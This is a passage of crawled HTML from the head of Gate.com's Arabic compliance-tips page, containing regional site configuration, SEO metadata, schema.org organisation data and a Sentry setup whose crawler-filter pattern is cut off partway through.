

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gate.com/ar/state_compliance_tips
body_size: 77331
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <link rel="preconnect" href="/cdn/fe" />
  <link rel="dns-prefetch" href="/cdn/fe" />
    <!-- * 全局站点配置 勿删 * -->
<!-- 0: 主站 其余id为分站 对应国家id -->
<!--
 * 站点配置信息
 *  id   对应key 为后台set的 sub_website_id(取值来源: 国家id)   *注意主站id=0
 *  key  站点标识 主站为index
 *  name 站点名称
 *  collectId 埋点id
 *  hiddenAppDownload 是否开放app下载 为true时隐藏app相关功能 如扫码登录
 *  hiddenThemeSwitch 隐藏皮肤切换
 *  hiddenNotification 隐藏站内信
 *  hiddenLangAndRate 隐藏语言/汇率切换
 *  hiddenReferral 禁用邀请返佣
 *  logo: [{lightUrl}, {darkUrl}]
 *  ws: []
 *  authorizedLogin: [三方登录支持渠道] // ['google', 'metamask', 'apple', 'gateio'] gateio代表授权登录
 *  chatroom: 是否支持聊天室
 *  bigData: 是否支持大数据
 *  totpName: 谷歌验证器显示名称
 *  anti: 登录钓鱼码
 *  
-->
 <!-- cdn图片域名 -->



															<script>
	var websiteConfigJson = {"0":{"id":0,"key":"index","name":"Gate","ogSiteName":"Gate.com","collectId":10000001,"gtagId":"GTM-5GK34VS","logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"base64":"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANAAAABgCAMAAABbsAwzAAAAdVBMVEUAAAD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/8AaP8AaP\/\/\/\/8AZ\/\/\/\/\/8AaP8Dd\/oAaP\/\/\/\/8Y4Z3\/\/\/8Y458Y558AaP8AaP\/\/\/\/8AaP\/\/\/\/8Aaf8AaP8AZ\/8AaP\/\/\/\/8AaP8Aaf\/\/\/\/8AaP8X4p3XxOwbAAAAJHRSTlMAIN+fYO8QQIC\/cCDfz++vgBBgMN9QQCC\/kJCfj89wMK9vQO+GgCebAAAEx0lEQVR42u2Z2XbbIBBABxBISNZm162X2O4i9f8\/sUmdmGXYpPY06TncJ8eRQRcGGI0gk8lkMplMJpPJZDKZTCaTyXwAxu3x66ab4T0hr4g\/txkO8x14R8j0SgF\/RnPs5nmVkNhXrJeyf6rLjyM0DkpnkZCo5KQhi48hdNvMOum9s8mGVuT9hbbdvEZIPE0uaPHeQsM8rxHa0ckDI94xqFnLX6TlU7leSJRFxVhVlyLuky5UTH6o22gvjYtevEVx5673\/KF+jErxhrDGROprFvd0nVcJVVMIugNESR1TSd4+wQuTE2JsQjwSDk23SujbFIYTO0yYU7xeJvSNu9oAnY1t010On3VGcFDajVLKrW\/MQCHU654uJJjnx8K7gLrhBgA\/db6AAb49firF\/YA1+uv9PiuFSBtfs42pc4VnEoSYplMJz7lUIJ8\/ExK4ERwPZ93n0kBECAecJN6Vz5WpcSuctnSNkJwCSMcEfR0hKmQ3zULRWDl2RFoRFJ5RIbsRzgpCyG7PtIGp7ynCrNiMkChUausEQ\/ijX\/usnHitXSeRUOgcImaQ4018B89ctPXTQKoQC5+fgrwRub5CQihT8HaKA0JaETdAshBflm4Rr3+VLrTzNSIeW19pRNwGYkI44igkwdRasOmThRjyQXN0AjgqoXO6ULUwH6bqnm0ETxXi\/j5LtaselND3dCGJRjzILnR5FRbCN00ctG8xp6c9Y7rQ2+9bcx5c1FpW3oODMiakxOOcQPn8gHQh7rxD7\/l\/CgYoTxOSKUI9ePYE+KSDhNCghoXYIyBc9GlCbYpQi4Rc6AttlZAMrjiWJkRThCh0OOQwF1uILxPq\/52Qvik04MGeRtV4GxeqtFvegQv5V4W+zg+24OG7uuZghj0XUaFa26Dq5E1h\/Ro6opvVwA8YR\/jNSeUaMaFS27bl+m0b7ywYlGyP4KTp0CzuJ98touza+IsAhiUK1SqGQ4yzNfyY44zWmVATECkISZT6IPWlmYKAIIfZk\/y4HtEv6JRrIxNUmH7Yv52W5nJP4fcvw6zYNA6fzazYosB3NQ+CWg\/6wlvaeppiQnjW9yhX1JsYO2SEffDOjp+yFQKPOnOXHwWbsJDSr915Od9ZPtxYo8dZN9paO7bhc0ZVYJcRaXGtkXA1pcRTSGUouNDjrWGKK4\/[base64]\/uwedU9ZJSKllNXtOFOyhG9ydJXyHWOD7OMC4r1Fks7LphhBDWWwR+KuFfsCufIRCiObt0jg3EEGXVt3TitGV1CR+JZnuxsoZhhP+cZns8bF5mZvP1uP3vbTKZTCaTyWQymUwmk8lkMpnMP+AX\/ZdI9YKVOQ0AAAAASUVORK5CYII=","ws":["webws.gateio.live","webws.gateio.live"],"authorizedLogin":["google","microsoft","telegram","apple","metamask"],"chatroom":1,"bigData":1,"support":{"name":"support@gate.com","url":"mailto:support@gate.com"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"totpName":"gate.io","anti":["https:\/\/www.gate.com"]},"177":{"id":177,"key":"turkey","name":"Gate TR","ogSiteName":"Gate TR","collectId":10000004,"hiddenReferral":1,"gtagId":"GTM-5GK34VS","logo":["https:\/\/gimg2.staticimgs.com\/tr-logo\/logolighttr202506121047343910569933.png","https:\/\/gimg2.staticimgs.com\/tr-logo\/logonighttr202506121047344174697272.png"],"ws":["webws.gateio.live"],"authorizedLogin":["gateio"],"chatroom":1,"bigData":1,"defaultCurrB":"try","support":{"name":"destek@gate.com.tr","url":"mailto:destek@gate.com.tr"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"totpName":"gate.tr","anti":["https:\/\/www.gate.tr"]},"106":{"id":106,"key":"malta","name":"Gate","ogSiteName":"Gate EU","ogLangPrefix":"\/ar-eu","collectId":10000006,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenNotification":1,"hiddenFooterSignup":1,"logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"ws":["ws.gatemt.com"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"support_eu@gate.com","url":"mailto:support_eu@gate.com"},"business":{"name":"info@gate.mt","url":"mailto:info@gate.mt"},"docs":{"agreement":"https:\/\/gimg.gateio.eu\/doc\/1741160441210891016User_Agreement_03-03-2025.pdf"},"totpName":"gate.mt","anti":["https:\/\/www.gate.mt"]},"71":{"id":71,"key":"hongkong","name":"Gate.HK","ogSiteName":"Gate HK","collectId":10000007,"gtagId":"G-YX54KN8Y1K","hiddenAppDownload":1,"hiddenNotification":1,"hiddenReferral":1,"logo":["\/images\/logo\/open_sesame_light_hk.png","\/images\/logo\/open_sesame_night_hk.png"],"ws":["ws.gate.hk"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"account@gate.hk","url":"mailto:account@gate.hk"},"business":{"name":"account@gate.hk","url":"mailto:account@gate.hk"},"docs":{"agreement":"\/docs\/hk_agreement.pdf?v=1747624373","privacy_policy":"\/docs\/hk_privacy_policy.pdf?v=1747624373"},"hiddenFooterSignup":1,"totpName":"gate.hk","anti":["https:\/\/www.gate.hk"]},"232":{"id":232,"key":"america","name":"Gate US","ogSiteName":"Gate US","ogLangPrefix":"\/ar-us","collectId":10000005,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenThemeSwitch":1,"hiddenNotification":1,"hiddenLangAndRate":1,"hiddenReferral":1,"logo":["\/cdn\/fe\/static\/logo\/us.png?v=20250305","https:\/\/gimg2.staticimgs.com\/\/homepage\/1745988215600806162-20250430-124214.webp"],"ws":["ws.gate.us"],"authorizedLogin":[],"chatroom":1,"bigData":0,"support":{"name":"support@gate.us","url":"mailto:support@gate.us"},"business":{"name":"support@gate.us","url":"mailto:support@gate.us"},"docs":{"agreement":"\/legal\/user-agreement","privacy_policy":"\/legal\/privacy-policy","licenses":"\/legal\/disclosures","about":"\/about-us"},"hiddenFooterSignup":1,"totpName":"gate.us","anti":["https:\/\/www.gate.us"]},"14":{"id":14,"key":"bahamas","name":"Gate BS","ogSiteName":"Gate BS","collectId":10000008,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["\/images\/logo\/open_sesame_light_bs.png","\/images\/logo\/open_sesame_night_bs.png"],"ws":["webws.gateio.live"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"account@gate.bs","url":"mailto:account@gate.bs"},"business":{"name":"account@gate.bs","url":"mailto:account@gate.bs"},"docs":{"agreement":"\/docs\/bs_agreement.pdf?v=","privacy_policy":"\/docs\/bs_privacy_policy.pdf?v="},"hiddenFooterSignup":0,"totpName":"gate.bs","anti":[""]},"153":{"id":153,"key":"singapore","name":"Gate SG","ogSiteName":"Gate SG","collectId":10000010,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["\/images\/logo\/open_sesame_light_sg.png","\/images\/logo\/open_sesame_night_sg.png"],"ws":["ws.gateio.sg"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"support@mail.gateio.sg","url":"mailto:support@mail.gateio.sg"},"business":{"name":"business@gateio.sg","url":"mailto:business@gateio.sg"},"totpName":"gate.sg","anti":["https:\/\/www.gate.sg"],"docs":{"agreement":"https:\/\/gimg-sg.gateimg.com\/document\/1725953872914245651sg_agreement.pdf","privacy_policy":"https:\/\/gimg-sg.gateimg.com\/document\/1725953872343223261sg_privacy_policy.pdf","risk_disclosure":"https:\/\/gimg-sg.gateimg.com\/document\/1725953872194632476sg_risk_disclosure.pdf"}},"182":{"id":182,"key":"united_kingdom","name":"Gate","ogSiteName":"Gate UK","ogLangPrefix":"\/ar-uk","collectId":10000013,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"ws":["webws.gateio.live"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"support@gate.uk","url":"mailto:support@gate.uk"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"totpName":"gate.uk","anti":["https:\/\/www.gate.uk"],"docs":{"about":"\/ar\/page\/contacts","agreement":"","privacy_policy":"","licenses":""}},"83":{"id":83,"key":"japan","name":"Gate","ogSiteName":"Gate JP","ogLangPrefix":"\/ar-jp","collectId":10000014,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["\/images\/logo\/open_sesame_light_jp.png","\/images\/logo\/open_sesame_night_jp.png"],"ws":["webws.gateio.live"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"marketing@gatejapan.com","url":"mailto:marketing@gatejapan.com"},"business":{"name":"marketing@gatejapan.com","url":"mailto:marketing@gatejapan.com"},"docs":{"agreement":"","privacy_policy":""},"hiddenFooterSignup":0,"totpName":"gate.jp","anti":["www.gate.jp"]},"181":{"id":181,"key":"united_arab_emirates","name":"Gate","ogSiteName":"Gate Dubai","ogLangPrefix":"\/ar-dubai","collectId":10000012,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"ws":["ws.gate.ae"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"support_dubai@gate.com","url":"mailto:support_dubai@gate.com"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"docs":{"agreement":"https:\/\/gimg2.staticimgs.com\/policy_file\/1737950933153832265-UserAgreement.pdf","privacy_policy":"https:\/\/gimg2.staticimgs.com\/policy_file\/1737950933135274767-PrivacyandCookiePolicy.pdf"},"hiddenFooterSignup":0,"totpName":"gate.ae","anti":["www.gate.ae"]},"11":{"id":11,"key":"australia","name":"Gate","ogSiteName":"Gate AU","ogLangPrefix":"\/ar-au","collectId":10000016,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"ws":["webws.gateio.live"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"support_au@gate.com","url":"mailto:support_au@gate.com"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"totpName":"Gate","anti":["https:\/\/au.gate.com"],"docs":{"about":"\/ar\/about-us","agreement":"\/ar\/legal\/user-agreement","privacy_policy":"\/ar\/legal\/privacy-policy","risk_disclosure":"\/ar\/legal\/risk-disclosure"}},"666":{"id":666,"key":"testnet","name":"Gate","ogSiteName":"Gate","collectId":10000001,"gtagId":"GTM-5GK34VS","logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"ws":["webws.gateio.live","webws.gateio.live"],"authorizedLogin":[],"chatroom":1,"bigData":1,"support":{"name":"support@gate.com","url":"mailto:support@gate.com"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"totpName":"gate.io","anti":["https:\/\/www.gate.com"]}};
	var is_turkey = "";
	var is_malta = "";
  var sub_website_id = "0" || '0';
  var from_global_site = ""; // 欧洲站落地页标识
  var lang_subsite_prefix = ""; // 欧洲站路径
  var CDN_ICON = "https://icon.staticimgs.com";
  var CDN_GPAY = "https://gpay.staticimgs.com";
  var CDN_GIMG2 = "https://gimg2.staticimgs.com";
  var CDN_GIMG = "https://gimg.staticimgs.com";
  var CDN_GDOC = "https://gdoc.staticimgs.com";
  var CDN_GAVATAR = "https://gavatar.staticimgs.com";
</script>
<script src="/js/website_common.js?v=1747639658"></script>
<style>
	/** logo */
	body{
	  --logo-image: url(https://gimg2.staticimgs.com/logo/1747103171632394180-open_sesame_light.webp);
	  --logo-image-dark: url(https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp);
	}
</style>

  <meta charset="UTF-8" />
		<meta name="viewport" content="user-scalable=yes,width=device-width" />
	
<meta name="format-detection" content="telephone=no">
      <title></title>
        
		<meta name="description" content="">
			
	<meta name="robots" content="index,follow">
	<meta name="googlebot" content="index,follow">
<meta property="og:title" content="">
<meta property="og:description" content="">
<meta property="og:site_name" content="Gate.com">
<meta property="og:type" content="article">
	
		<meta property="og:url" content="https://www.gate.com/ar/state_compliance_tips">
	
	<meta property="og:locale" content="ar">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="578">
						<meta property="og:image" content="https://gimg2.gateimg.com/launch/imgages/share_poster_0623202506231807112809828122.webp">
			
								<meta property="twitter:image" content="https://gimg2.gateimg.com/launch/imgages/share_poster_0623202506231807112809828122.webp">
				<meta name="twitter:card" content="summary_large_image">
			
			
<meta name="twitter:title" content="">
<meta name="twitter:description" content="">

<meta name="twitter:site" content="@Gate">

<meta name="facebook-domain-verification" content="tti02rs6ede80s4fnxjb8z6pzp7ohq" />
<!--[if lte IE 9]><script type="text/javascript">location.href = '/update.html';</script><![endif]-->



	<link rel="canonical" href="https://www.gate.com/ar/state_compliance_tips"/>
	<link rel="alternate" href="https://www.gate.com/state_compliance_tips" hreflang="x-default"/>
	<link rel="alternate" href="https://www.gate.com/zh/state_compliance_tips" hreflang="zh-cn"/>
	<link rel="alternate" href="https://www.gate.com/state_compliance_tips" hreflang="en"/>
	<link rel="alternate" href="https://www.gate.com/vi/state_compliance_tips" hreflang="vi"/>
	<link rel="alternate" href="https://www.gate.com/zh-tw/state_compliance_tips" hreflang="zh-tw"/>
	<link rel="alternate" href="https://www.gate.com/es/state_compliance_tips" hreflang="es"/>
	<link rel="alternate" href="https://www.gate.com/ru/state_compliance_tips" hreflang="ru"/>
	<link rel="alternate" href="https://www.gate.com/fr/state_compliance_tips" hreflang="fr"/>
	<link rel="alternate" href="https://www.gate.com/pt/state_compliance_tips" hreflang="pt"/>
	<link rel="alternate" href="https://www.gate.com/id/state_compliance_tips" hreflang="id"/>
	<link rel="alternate" href="https://www.gate.com/ja/state_compliance_tips" hreflang="ja"/>
	<link rel="alternate" href="https://www.gate.com/ar/state_compliance_tips" hreflang="ar"/>
	<link rel="alternate" href="https://www.gate.com/uk/state_compliance_tips" hreflang="uk"/>
	<link rel="alternate" href="https://www.gate.com/pt-br/state_compliance_tips" hreflang="pt-br"/>
	<link rel="alternate" href="https://www.gate.com/tr/state_compliance_tips" hreflang="en-tr"/>

	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@graph":[{
				"@type": "Organization",
				"@id": "https://www.gate.com/#Organization",
				"name": "Gate",
				"alternateName": [
					"Gate",
					"Gate crypto",
					"Gate cryptocurrency",
					"Gate crypto exchange"
				],
				"url": "https://www.gate.com/",
				"logo": {
					"@type": "ImageObject",
					"@id": "https://www.gate.com#Logo",
					"contentUrl": "https://gimg2.gateimg.com/logo/1747103171632394180-open_sesame_light.webp",
					"url": "https://gimg2.gateimg.com/logo/1747103171632394180-open_sesame_light.webp",
					"name": "Gate logo",
					"caption": "Gate logo"
				},
				"brand": {
					"@type": "Brand",
					"name": "Gate",
					"slogan": "Gateway to Crypto",
					"logo": {
						"@id": "https://www.gate.com#Logo"
					}
				},
				"contactPoint": [{
					"@type": "ContactPoint",
					"contactType": "Technical Support Email",
					"name": "Technical Support Email",
					"email": "support@gate.com",
					"url": "https://www.gate.com/page/contacts"
				},{
					"@type": "ContactPoint",
					"contactType": "Business Email",
					"name": "Business Email",
					"email": "business@gate.com",
					"url": "https://www.gate.com/page/contacts"
				},{
					"@type": "ContactPoint",
					"contactType": "Business Email",
					"name": "Business Email",
					"email": "business@gate.com",
					"url": "https://www.gate.com/page/contacts"
				}],
				"foundingDate": "2013-04-13",
				"keywords": [
					"Gate",
					"Gate.com",
					"Gate exchange"
				],
				"knowsAbout": [
					"cryptocurrency",
					"cryptocurrency exchange",
					"cryptocurrency trading",
					"bitcoin",
					"ethereum",
					"nft"
				],
				"knowsLanguage": [{
					"@type": "Language",
					"name": "English",
					"alternateName": [
						"en"
					],
					"mainEntityOfPage": "https://www.gate.com"
				},{
					"@type": "Language",
					"name": "Simplified Chinese",
					"alternateName": [
						"zh",
						"zh-hans",
						"简体中文"
					],
					"mainEntityOfPage": "https://www.gate.com/zh"
				},{
					"@type": "Language",
					"name": "Vietnamese",
					"alternateName": [
						"vi",
						"Tiếng Việt"
					],
					"mainEntityOfPage": "https://www.gate.com/vi"
				},{
					"@type": "Language",
					"name": "Traditional Chinese",
					"alternateName": [
						"zh-hant",
						"繁體中文"
					],
					"mainEntityOfPage": "https://www.gate.com/zh-tw"
				},{
					"@type": "Language",
					"name": "Spanish",
					"alternateName": [
						"es",
						"Español"
					],
					"mainEntityOfPage": "https://www.gate.com/es"
				},{
					"@type": "Language",
					"name": "Russian",
					"alternateName": [
						"ru",
						"Русский язык"
					],
					"mainEntityOfPage": "https://www.gate.com/ru"
				},{
					"@type": "Language",
					"name": "French",
					"alternateName": [
						"fr",
						"Français"
					],
					"mainEntityOfPage": "https://www.gate.com/fr"
				},{
					"@type": "Language",
					"name": "German",
					"alternateName": [
						"de",
						"Deutsch"
					],
					"mainEntityOfPage": "https://www.gate.com/de"
				},{
					"@type": "Language",
					"name": "Portuguese",
					"alternateName": [
						"pt",
						"Português (Portugal)"
					],
					"mainEntityOfPage": "https://www.gate.com/pt"
				},{
					"@type": "Language",
					"name": "Thai",
					"alternateName": [
						"th",
						"ภาษาไทย"
					],
					"mainEntityOfPage": "https://www.gate.com/th"
				},{
					"@type": "Language",
					"name": "Indonesian",
					"alternateName": [
						"id",
						"Bahasa Indonesia"
					],
					"mainEntityOfPage": "https://www.gate.com/id"
				},{
					"@type": "Language",
					"name": "Turkish",
					"alternateName": [
						"tr",
						"Türkçe"
					],
					"mainEntityOfPage": "https://www.gate.com/tr"
				},{
					"@type": "Language",
					"name": "Japanese",
					"alternateName": [
						"ja",
						"日本語"
					],
					"mainEntityOfPage": "https://www.gate.com/ja"
				},{
					"@type": "Language",
					"name": "Arabic",
					"alternateName": [
						"ar",
						"عربي"
					],
					"mainEntityOfPage": "https://www.gate.com/ar"
				},{
					"@type": "Language",
					"name": "Ukrainian",
					"alternateName": [
						"uk",
						"Українська"
					],
					"mainEntityOfPage": "https://www.gate.com/uk"
				},{
					"@type": "Language",
					"name": "Portuguese (Brasil)",
					"alternateName": [
						"pt-br",
						"Português (Brasil)"
					],
					"mainEntityOfPage": "https://www.gate.com/pt-br"
				},{
					"@type": "Language",
					"name": "Dutch",
					"alternateName": [
						"nl",
						"Nederlands"
					],
					"mainEntityOfPage": "https://www.gate.com/nl"
				}],
				"disambiguatingDescription": "Gate - cryptocurrency exchange, trading platform and NFT marketplace",
				"description": "One of the world's top ten digital currency trading platforms, focusing on the safe trading and hassle-free cryptocurrency journey",
				"sameAs": [
					"https://en.wikipedia.org/wiki/Gate_Group_(platform)",
					"https://www.gate.com/about_us",
					"https://www.linkedin.com/company/gateio/",
					"https://www.facebook.com/gateioglobal",
					"https://www.youtube.com/c/gateio",
					"https://gateio.medium.com/",
					"https://discord.gg/QZWFkuQvzP",
					"https://www.instagram.com/gateioglobal/",
					"https://x.com/gate_io",
					"https://www.reddit.com/r/GateioExchange/"
				]
			}]
		}
	</script>

        <script
  src="/js/sentry_bundle.tracing.es5.min.js?v=2"
  integrity="sha384-CDKjbPiMSo6tDj5sZds1gD8bhUUGavmC+5QfrChIlET0tLmemmc4WJBvayFqvHbl"
  crossorigin="anonymous"
></script>
<script src="/js/ua_parser.js?v=1688373872"></script>
<script>
  var isFilterOlderSystemSubmited = false
  Sentry.onLoad(function () {
    var prodDsn = 'https://57a3507ede0a451d869fc24be587397e@web.gatetrace.com/5';
    // filter the spider
    function filterSpider (event) {
      var userAgent = event.request && event.request.headers && event.request.headers['User-Agent'];
      var patternString =
        "Googlebot\\/|Googlebot-Mobile|Googlebot-Image|Googlebot-News|Googlebot-Video|AdsBot-Google([^-]|$)|AdsBot-Google-Mobile|Feedfetcher-Google|Mediapartners-Google|Mediapartners \\(Googlebot\\)|APIs-Google|bingbot|Slurp|[wW]get|LinkedInBot|Python-urllib|python-requests|aiohttp|httpx|libwww-perl|httpunit|nutch|Go-http-client|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|BIGLOTRON|Teoma|convera|seekbot|Gigabot|Gigablast|exabot|ia_archiver|GingerCrawler|webmon |HTTrack|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|findlink|msrbot|panscient|yacybot|AISearchBot|ips-agent|tagoobot|MJ12bot|woriobot|yanga|buzzbot|mlbot|YandexBot|YandexImages|YandexAccessibilityBot|YandexMobileBot|YandexMetrika|YandexTurbo|YandexImageResizer|YandexVideo|YandexAdNet|YandexBlogs|YandexCalendar|YandexDirect|YandexFavicons|YaDirectFetcher|YandexForDomain|YandexMarket|YandexMedia|YandexMobileScreenShotBot|YandexNews|YandexOntoDB|YandexPagechecker|YandexPartner|YandexRCA|YandexSearchShop|YandexSitelinks|YandexSpravBot|YandexTracker|YandexVertis|YandexVerticals|YandexWebmaster|YandexScreenshotBot|purebot|Linguee Bot|CyberPatrol|voilabot|Baiduspider|citeseerxbot|spbot|twengabot|postrank|TurnitinBot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|Ahrefs(Bot|SiteAudit)|fuelbot|CrunchBot|IndeedBot|mappydata|woobot|ZoominfoBot|PrivacyAwareBot|Multiviewbot|SWIMGBot|Grobbot|eright|Apercite|semanticbot|Aboundex|domaincrawler|wbsearchbot|summify|CCBot|edisterbot|seznambot|ec2linkfinder|gslfbot|aiHitBot|intelium_bot|facebookexternalhit|Yeti|RetrevoPageAnalyzer|lb-spider|Sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|OrangeBot\\/|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|S[eE][mM]rushBot|yoozBot|lipperhey|Y!J|Domain Re-Animator Bot|AddThis|Screaming Frog SEO Spider|MetaURI|Scrapy|Livelap[bB]ot|OpenHoseBot|CapsuleChecker|collection@infegy.com|IstellaBot|DeuSu\\/|betaBot|Cliqzbot\\/|MojeekBot\\/|netEstate NE Crawler|SafeSearch microdata crawler|Gluten Free Crawler\\/|Sonic|Sysomos|Trove|deadlinkchecker|Slack-ImgProxy|Embedly|RankActiveLinkBot|iskanie|SafeDNSBot|SkypeUriPreview|Veoozbot|Slackbot|redditbot|datagnionbot|Google-Adwords-Instant|adbeat_bot|WhatsApp|contxbot|pinterest.com.bot|electricmonk|GarlikCrawler|BingPreview\\/|vebidoobot|FemtosearchBot|Yahoo Link Preview|MetaJobBot|DomainStatsBot|mindUpBot|Daum\\/|Jugendschutzprogramm-Crawler|Xenu Link Sleuth|Pcore-HTTP|moatbot|KosmioBot|[pP]ingdom|AppInsights|PhantomJS|Gowikibot|PiplBot|Discordbot|TelegramBot|Jetslide|newsharecounts|James BOT|Bark[rR]owler|TinEye|SocialRankIOBot|trendictionbot|Ocarinabot|epicbot|Primalbot|DuckDuckGo-Favicons-Bot|GnowitNewsbot|Leikibot|LinkArchiver|YaK\\/|PaperLiBot|Digg Deeper|dcrawl|Snacktory|AndersPinkBot|Fyrebot|EveryoneSocialBot|Mediatoolkitbot|Luminator-robots|ExtLinksBot|SurveyBot|NING\\/|okhttp|Nuzzel|omgili|PocketParser|YisouSpider|um-LN|ToutiaoSpider|MuckRack|Jamie's Spider|AHC\\/|NetcraftSurveyAgent|Laserlikebot|^Apache-HttpClient|AppEngine-Google|Jetty|Upflow|Thinklab|Traackr.com|Twurly|Mastodon|http_get|DnyzBot|botify|007ac9 Crawler|BehloolBot|BrandVerity|check_http|BDCbot|ZumBot|EZID|ICC-Crawler|ArchiveBot|^LCC |filterdb.iss.net\\/crawler|BLP_bbot|BomboraBot|Buck\\/|Companybook-Crawler|Genieo|magpie-crawler|MeltwaterNews|Moreover|newspaper\\/|ScoutJet|(^| )sentry\\/|StorygizeBot|UptimeRobot|OutclicksBot|seoscanners|Hatena|Google Web Preview|MauiBot|AlphaBot|SBL-BOT|IAS crawler|adscanner|Netvibes|acapbot|Baidu-YunGuanCe|bitlybot|blogmuraBot|Bot.AraTurka.com|bot-pge.chlooe.com|BoxcarBot|BTWebClient|ContextAd Bot|Digincore bot|Disqus|Feedly|Fetch\\/|Fever|Flamingo_SearchEngine|FlipboardProxy|g2reader-bot|G2 Web 